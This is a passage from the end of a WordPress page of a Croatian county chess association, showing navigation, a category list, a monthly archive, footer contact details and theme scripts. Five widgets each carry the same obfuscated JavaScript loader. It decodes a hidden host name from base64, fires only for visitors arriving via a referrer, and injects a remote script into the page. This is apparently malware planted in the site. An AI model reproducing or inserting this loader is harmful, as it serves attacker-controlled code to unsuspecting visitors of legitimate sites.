	<div class="entry-meta pen_separator_1">
			<span class="byline pen_content_author">by <span class="author vcard"><a class="url fn n" href="https://sahovski-savez-medjimurje.hr/author/sasa/">Sasa Stankovic</a></span></span>		</div>	</footer><!-- .pen_content_footer -->
	</article><!-- #post-3260 -->

			<div id="pen_content_next_previous" class="pen_animate_on_scroll pen_custom_animation_fadeIn pen_custom_animation_delay_1">
				<h3 class="pen_element_hidden">
				Keep Reading				</h3>
				<a href="https://sahovski-savez-medjimurje.hr/2014/11/brzopotezno-pojedinacno-prvenstvo-medimurja/" title="Brzopotezno pojedinačno prvenstvo Međimurja" class="pen_content_previous pen_button pen_icon_arrow pen_text_previous pen_animate_on_scroll pen_custom_animation_fadeInRight pen_custom_animation_delay_1"><span class="pen_text">Previous</span></a><a href="https://sahovski-savez-medjimurje.hr/2014/11/5-memorijalni-turnir-nikola-zrinski/" title="5. memorijalni turnir &quot;Nikola Zrinski&quot;" class="pen_content_next pen_button pen_icon_arrow pen_text_next pen_animate_on_scroll pen_custom_animation_fadeInLeft pen_custom_animation_delay_1"><span class="pen_text">Sljedeće</span></a>			</div>
						</div>
	</main>
</div>
	<aside id="pen_left" class="sidebar clearfix widget-area pen_animate_on_scroll pen_custom_animation_slideInLeft" role="complementary" aria-label="Lijeva bočna traka">
			<section id="block-21" class="pen_widget_dark_flat pen_widget_dark pen_widget_not_transparent pen_animate_on_scroll pen_custom_animation_fadeIn widget clearfix widget_block widget_categories"><ul class="wp-block-categories-list alignleft wp-block-categories">	<li class="cat-item cat-item-21"><a href="https://sahovski-savez-medjimurje.hr/category/aktivnosti-saveza/">Aktivnosti Saveza</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://sahovski-savez-medjimurje.hr/category/finale-kup-a/">Finale KUP-a</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://sahovski-savez-medjimurje.hr/category/kup_medimurja/">KUP Međimurja</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://sahovski-savez-medjimurje.hr/category/lige/">Lige</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://sahovski-savez-medjimurje.hr/category/nekategorizirano/">Nekategorizirano</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://sahovski-savez-medjimurje.hr/category/ostala_natjecanja/">Ostala natjecanja</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://sahovski-savez-medjimurje.hr/category/prvenstva-hrvatske/">Prvenstva Hrvatske</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://sahovski-savez-medjimurje.hr/category/prvenstva_medimurja/">Prvenstva Međimurja</a>
</li>
</ul></section><section id="block-57" class="pen_widget_dark_flat pen_widget_dark pen_widget_not_transparent pen_animate_on_scroll pen_custom_animation_fadeIn widget clearfix widget_block widget_text">
<p><em>Korisne poveznice: </em><br><br>>> <a href="https://hrvatski-sahovski-savez.hr/"><strong>Hrvatski šahovski savez (HŠS)</strong></a><br>>> <a href="https://www.huss.hr/news.asp"><strong>Hrvatska udruga šahovskih sudaca (HUŠS)</strong></a><br>>> <a href="https://chess-results.com/fed.aspx?lan=13&amp;fed=CRO"><strong>ChessResults</strong></a><br>>> <a href="https://hrvatski-sahovski-savez.hr/pretrazivanje-hss/"><strong>HŠS pretraživanje igrača</strong></a><br>>> <a href="https://hrvatski-sahovski-savez.hr/pretrazivanje-hss/"><strong>FIDE Pretraživanje igrača</strong></a><br>>> <a href="https://ecuhub.eu/"><strong>European Chess Union (ECU)</strong></a></p>
</section>	</aside>
				<aside id="pen_right" class="sidebar clearfix widget-area pen_animate_on_scroll pen_custom_animation_slideInRight" role="complementary" aria-label="Desna bočna traka">
			<section id="archives-2" class="pen_widget_dark_flat pen_widget_dark pen_widget_not_transparent pen_animate_on_scroll pen_custom_animation_fadeIn widget clearfix widget_archive"><h3 class="widget-title"><span><span>Arhiva</span></span></h3>		<label class="screen-reader-text" for="archives-dropdown-2">Arhiva</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Odaberi mjesec</option>
				<option value='https://sahovski-savez-medjimurje.hr/2026/01/'> siječanj 2026 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2025/12/'> prosinac 2025 &nbsp;(3)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2025/11/'> studeni 2025 &nbsp;(5)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2025/10/'> listopad 2025 &nbsp;(3)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2025/09/'> rujan 2025 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2025/07/'> srpanj 2025 &nbsp;(4)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2025/06/'> lipanj 2025 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2025/05/'> svibanj 2025 &nbsp;(6)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2025/04/'> travanj 2025 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2025/03/'> ožujak 2025 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2025/01/'> siječanj 2025 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2024/12/'> prosinac 2024 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2024/11/'> studeni 2024 &nbsp;(3)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2024/10/'> listopad 2024 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2024/09/'> rujan 2024 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2024/08/'> kolovoz 2024 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2024/07/'> srpanj 2024 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2024/06/'> lipanj 2024 &nbsp;(5)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2024/05/'> svibanj 2024 &nbsp;(3)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2024/04/'> travanj 2024 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2024/03/'> ožujak 2024 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2024/02/'> veljača 2024 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2024/01/'> siječanj 2024 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2023/12/'> prosinac 2023 &nbsp;(3)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2023/11/'> studeni 2023 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2023/10/'> listopad 2023 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2023/09/'> rujan 2023 &nbsp;(3)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2023/08/'> kolovoz 2023 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2023/07/'> srpanj 2023 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2023/06/'> lipanj 2023 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2023/05/'> svibanj 2023 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2023/04/'> travanj 2023 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2023/03/'> ožujak 2023 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2023/01/'> siječanj 2023 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2022/12/'> prosinac 2022 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2022/11/'> studeni 2022 &nbsp;(3)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2022/09/'> rujan 2022 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2022/07/'> srpanj 2022 &nbsp;(3)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2022/06/'> lipanj 2022 &nbsp;(3)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2022/04/'> travanj 2022 &nbsp;(3)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2022/01/'> siječanj 2022 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2021/12/'> prosinac 2021 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2021/11/'> studeni 2021 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2021/09/'> rujan 2021 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2021/08/'> kolovoz 2021 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2021/07/'> srpanj 2021 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2021/06/'> lipanj 2021 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2021/05/'> svibanj 2021 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2021/01/'> siječanj 2021 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2020/12/'> prosinac 2020 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2020/11/'> studeni 2020 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2020/08/'> kolovoz 2020 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2020/07/'> srpanj 2020 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2020/06/'> lipanj 2020 &nbsp;(4)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2020/03/'> ožujak 2020 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2020/02/'> veljača 2020 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2020/01/'> siječanj 2020 &nbsp;(3)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2019/12/'> prosinac 2019 &nbsp;(3)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2019/11/'> studeni 2019 &nbsp;(4)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2019/09/'> rujan 2019 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2019/08/'> kolovoz 2019 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2019/07/'> srpanj 2019 &nbsp;(3)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2019/06/'> lipanj 2019 &nbsp;(4)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2019/05/'> svibanj 2019 &nbsp;(5)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2019/03/'> ožujak 2019 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2019/01/'> siječanj 2019 &nbsp;(3)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2018/12/'> prosinac 2018 &nbsp;(4)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2018/11/'> studeni 2018 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2018/08/'> kolovoz 2018 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2018/06/'> lipanj 2018 &nbsp;(3)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2018/05/'> svibanj 2018 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2018/04/'> travanj 2018 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2018/03/'> ožujak 2018 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2018/01/'> siječanj 2018 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2017/12/'> prosinac 2017 &nbsp;(4)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2017/08/'> kolovoz 2017 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2017/07/'> srpanj 2017 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2017/04/'> travanj 2017 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2017/03/'> ožujak 2017 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2017/02/'> veljača 2017 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2017/01/'> siječanj 2017 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2016/12/'> prosinac 2016 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2016/11/'> studeni 2016 &nbsp;(3)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2016/10/'> listopad 2016 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2016/07/'> srpanj 2016 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2016/05/'> svibanj 2016 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2016/04/'> travanj 2016 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2016/02/'> veljača 2016 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2016/01/'> siječanj 2016 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2015/11/'> studeni 2015 &nbsp;(3)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2015/10/'> listopad 2015 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2015/07/'> srpanj 2015 &nbsp;(4)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2015/06/'> lipanj 2015 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2015/03/'> ožujak 2015 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2015/01/'> siječanj 2015 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2014/12/'> prosinac 2014 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2014/11/'> studeni 2014 &nbsp;(6)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2014/10/'> listopad 2014 &nbsp;(3)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2014/08/'> kolovoz 2014 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2014/07/'> srpanj 2014 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2014/06/'> lipanj 2014 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2014/04/'> travanj 2014 &nbsp;(3)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2014/03/'> ožujak 2014 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2014/02/'> veljača 2014 &nbsp;(4)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2014/01/'> siječanj 2014 &nbsp;(4)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2013/12/'> prosinac 2013 &nbsp;(5)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2013/11/'> studeni 2013 &nbsp;(4)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2013/09/'> rujan 2013 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2013/08/'> kolovoz 2013 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2013/07/'> srpanj 2013 &nbsp;(3)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2013/05/'> svibanj 2013 &nbsp;(5)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2013/04/'> travanj 2013 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2013/03/'> ožujak 2013 &nbsp;(4)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2013/01/'> siječanj 2013 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2012/12/'> prosinac 2012 &nbsp;(6)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2012/11/'> studeni 2012 &nbsp;(4)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2012/10/'> listopad 2012 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2012/09/'> rujan 2012 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2012/08/'> kolovoz 2012 &nbsp;(5)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2012/07/'> srpanj 2012 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2012/06/'> lipanj 2012 &nbsp;(6)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2012/05/'> svibanj 2012 &nbsp;(4)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</section>	</aside>
									</div><!-- #content -->
					</div><!-- .pen_container -->
				</div><!-- #pen_section -->
	<aside id="pen_bottom" class="sidebar clearfix widget-area pen_animate_on_scroll pen_custom_animation_slideInUp pen_not_transparent" role="complementary" aria-label="Dno">
					<div class="pen_container">
				<section id="custom_html-121" class="widget_text pen_widget_transparent pen_animate_on_scroll pen_custom_animation_fadeIn widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>		</div>
					</aside>
							<footer id="pen_footer" class="site-footer pen_menu_hide pen_phone_hide pen_connect_hide pen_copyright_show pen_back_to_top_show pen_animate_on_scroll pen_custom_animation_fadeIn pen_not_transparent" role="contentinfo">
					<div class="pen_container">
	<aside id="pen_footer_left" class="sidebar clearfix widget-area pen_animate_on_scroll pen_custom_animation_fadeIn" role="complementary" aria-label="Podnožje → Lijevo">
			<section id="block-16" class="pen_widget_transparent pen_animate_on_scroll pen_custom_animation_fadeIn widget clearfix widget_block widget_text">
<p><strong>Šahovski savez međimurske županije</strong><br>Športska ulica 2, 40 000 Čakovec<br>Matični broj: 03178587<br>OIB: 66624400022<br>ŽR: HR09 23400091116021054 Privredna banka Zagreb</p>
</section><section id="block-44" class="pen_widget_transparent pen_animate_on_scroll pen_custom_animation_fadeIn widget clearfix widget_block widget_text">
<p><strong>Predsjednik</strong><br>Saša Stanković<br>tel.: 091/527 - 3917<br>e-mail: sasa.stankovic70@gmail.com</p>
</section><section id="custom_html-125" class="widget_text pen_widget_transparent pen_animate_on_scroll pen_custom_animation_fadeIn widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	</aside>
									<div class="pen_footer_inner">
	<aside id="pen_footer_top" class="sidebar clearfix widget-area pen_animate_on_scroll pen_custom_animation_fadeIn" role="complementary" aria-label="Podnožje → Vrh">
			<section id="block-4" class="pen_widget_transparent pen_animate_on_scroll pen_custom_animation_fadeIn widget clearfix widget_block widget_media_image"><div class="wp-block-image is-style-rounded">
<figure class="aligncenter size-large is-resized"><img loading="lazy" decoding="async" src="http://sahovski-savez-medjimurje.hr/wp-content/uploads/2015/02/Logo-ŠSM-a-1024x990.jpg" alt="" class="wp-image-3469" width="153" height="147"/></figure>
</div></section><section id="block-5" class="pen_widget_transparent pen_animate_on_scroll pen_custom_animation_fadeIn widget clearfix widget_block widget_text">
<p class="has-text-align-left"><em><strong> </strong></em></p>
</section><section id="block-10" class="pen_widget_transparent pen_animate_on_scroll pen_custom_animation_fadeIn widget clearfix widget_block widget_text">
<p></p>
</section><section id="custom_html-124" class="widget_text pen_widget_transparent pen_animate_on_scroll pen_custom_animation_fadeIn widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	</aside>
					<div class="site-info">
			&copy; Šahovski savez Međimurske županije. Sva prava pridržana.		</div><!-- .site-info -->
				<aside id="pen_footer_bottom" class="sidebar clearfix widget-area pen_animate_on_scroll pen_custom_animation_fadeIn" role="complementary" aria-label="Podnožje → Dno">
			<section id="custom_html-127" class="widget_text pen_widget_transparent pen_animate_on_scroll pen_custom_animation_fadeIn widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	</aside>
									</div>
	<aside id="pen_footer_right" class="sidebar clearfix widget-area pen_animate_on_scroll pen_custom_animation_fadeIn" role="complementary" aria-label="Podnožje → Pravo">
			<section id="block-51" class="pen_widget_transparent pen_animate_on_scroll pen_custom_animation_fadeIn widget clearfix widget_block widget_text">
<p><strong>Glavni urednik i administrator web stranice</strong><br>Mateo Stanković<br>tel.: 091/950 - 8599<br>e-mail: mateo.stankovic15@gmail.com</p>
</section><section id="custom_html-126" class="widget_text pen_widget_transparent pen_animate_on_scroll pen_custom_animation_fadeIn widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section><section id="meta-2" class="pen_widget_transparent pen_animate_on_scroll pen_custom_animation_fadeIn widget clearfix widget_meta"><h3 class="widget-title"><span><span>Meta</span></span></h3>
		<ul>
						<li><a href="https://sahovski-savez-medjimurje.hr/wp-login.php">Prijava</a></li>
			<li><a href="https://sahovski-savez-medjimurje.hr/feed/">Kanal objava</a></li>
			<li><a href="https://sahovski-savez-medjimurje.hr/comments/feed/">Kanal komentara</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section>	</aside>
								</div>
				</footer><!-- #pen_footer -->
			</div><!-- .pen_wrapper -->
		</div><!-- #page -->
		<a id="pen_back" href="#page" title="Povratak na vrh">
			<span class="pen_element_hidden">
		Povratak na vrh			</span>
		</a>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js?ver=1.4.8" id="pen-webfont-js"></script>
<script type="text/javascript" src="https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/js/plugins/jquery.fittext.js?ver=1.2" id="jquery-fittext-js"></script>
<script type="text/javascript" id="pen-js-js-extra">
/* <![CDATA[ */
var pen_js = {"animation_comments":"fadeInUp","animation_list":"flipInY","animation_list_thumbnails":"fadeIn","animation_content":"fadeInDown","animation_content_thumbnails":"swing","site_footer_display":"1","font_resize":{"site_title":"dynamic"},"text":{"enter_keyword":"Unesite neke klju\u010dne rije\u010di."}};
//# sourceURL=pen-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/js/pen-scripts.js?ver=1.4.8" id="pen-js-js"></script>
<script type="text/javascript" id="pen-googlefonts-js-extra">
/* <![CDATA[ */
var pen_googlefonts = {"families":["Raleway"]};
//# sourceURL=pen-googlefonts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/js/pen-google-fonts.js?ver=1.4.8" id="pen-googlefonts-js"></script>
<script type="text/javascript" src="https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/js/plugins/autosize.js?ver=4.0" id="autosize-js"></script>
<script type="text/javascript" src="https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/js/plugins/respond.js?ver=1.4.2" id="respond-js"></script>
<script type="text/javascript" src="https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/js/skip-link-focus-fix.js?ver=1.4.8" id="pen-skip-js"></script>
<script type="text/javascript" src="https://sahovski-savez-medjimurje.hr/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/js/plugins/jquery.waypoints.js?ver=4.0.1" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://sahovski-savez-medjimurje.hr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://sahovski-savez-medjimurje.hr/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/js/plugins/modernizr.js?ver=3.6" id="pen-modernizr-js"></script>
<script type="text/javascript" src="https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/js/plugins/shards.js?ver=1.1" id="shards-js"></script>
<script type="text/javascript" id="pen-background-js-extra">
/* <![CDATA[ */
var pen_background_js = {"trianglify_colors":[],"shards_colors":[[0,5,10,0.25],[0,0,0,0.25]],"text":{"background_image":"Pozadinska slika"}};
//# sourceURL=pen-background-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/js/pen-background.js?ver=1.4.8" id="pen-background-js"></script>
<script type="text/javascript" src="https://sahovski-savez-medjimurje.hr/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/js/plugins/jquery.superfish.js?ver=1.7.10" id="jquery-superfish-js"></script>
<script type="text/javascript" src="https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/js/plugins/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" id="pen-navigation-js-extra">
/* <![CDATA[ */
